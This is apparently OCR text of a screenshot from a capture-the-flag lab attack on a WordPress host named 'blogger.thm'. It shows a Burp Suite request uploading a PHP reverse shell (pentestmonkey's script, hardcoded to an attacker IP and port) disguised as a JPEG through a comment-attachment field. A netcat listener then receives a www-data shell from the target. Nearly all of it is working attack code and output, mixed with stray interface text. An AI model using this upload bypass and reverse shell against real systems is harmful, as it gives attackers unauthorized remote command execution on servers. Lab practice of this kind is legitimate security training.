 Applications
Burp Suite Community Edition v20
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
21
22 66f44be62b
23 ------WebKitFormBoundaryHjkECpBpiZYLBlDQ
24 Content-Disposition: form-data; name="wmuAttachmentsData"
25
26 undefined
27 ------WebKitFormBoundaryHjkECpBpiZYLBlDQ
28 Content-Disposition: form-data; name="wmu_files[0]"; filename="cat.php"
29 Content-Type: image/jpeg
30
31 ÿØÿàJFIFÿþ,<?php
32 // php-reverse-shell - A Reverse Shell implementation in PHP
33 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
34 //
35 // This tool may be used for legal purposes only.  Users take full responsibility
36 // for any actions performed using this tool.  The author accepts no liability
37 // for damage caused by this tool.  If these terms are not acceptable to you, then
38 // do not use this tool.
39 //
40 // In all other respects the GPL version 2 applies:
41 //
42 // This program is free software; you can redistribute it and/or modify
43 // it under the terms of the GNU General Public License version 2 as
44 // published by the Free Software Foundation.
45 //
46 // This program is distributed in the hope that it will be useful,
47 // but WITHOUT ANY WARRANTY; without even the implied warranty of
48 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
49 // GNU General Public License for more details.
50 //
51 // You should have received a copy of the GNU General Public License along
52 // with this program; if not, write to the Free Software Foundation, Inc.,
53 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
54 //
55 // This tool may be used for legal purposes only.  Users take full responsibility
56 // for any actions performed using this tool.  If these terms are not acceptable to
57 // you, then do not use this tool.
58 //
59 // You are encouraged to send comments, improvements or suggestions to
60 // me at pentestmonkey@pentestmonkey.net
61 //
62 // Description
63 // -----------
64 // This script will make an outbound TCP connection to a hardcoded IP and port.
65 // The recipient will be given a shell running as the current user (apache normally).
66 //
67 // Limitations
68 // -----------
69 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
70 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
71 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
72 //
73 // Usage
74 // -----
75 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
76
77 set_time_limit (0);
78 $VERSION = "1.0";
79 $ip = '192.168.137.107';  // CHANGE THIS
80 $port = 1234;       // CHANGE THIS
81 $chunk_size = 1400;
82 $write_a = null;
83 $error_a = null;
84 $shell = 'uname -a; w; id; /bin/sh -i';
Search 0 highlights
Ready
Event log (3) All issues
Response
Pretty Raw Hex Render
Sea
root@kali: /home/kali/Desktop
File Actions Edit View Help
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}
?>
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:9e:4d:a8:11  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.137.107  netmask 255.255.255.0  broadcast 192.168.137.255
        inet6 fe80::cf78:9175:e2f1:b9a6  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:aa:eb:f0  txqueuelen 1000  (Ethernet)
        RX packets 13692  bytes 12741651 (12.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 54351  bytes 4519633 (4.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 180  bytes 93770 (91.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 180  bytes 93770 (91.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.137.107] from (UNKNOWN) [192.168.137.195] 37334
Linux ubuntu-xenial 4.4.0-206-generic #238-Ubuntu SMP Tue Mar 16 07:52:37 UTC 2021 x86_64 x86_64 x86_64
 08:52:29 up  1:20,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Settings
Target: http://blogger.thm HTTP/1
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 4
Request headers 12
Inspector
Notes
0 highlights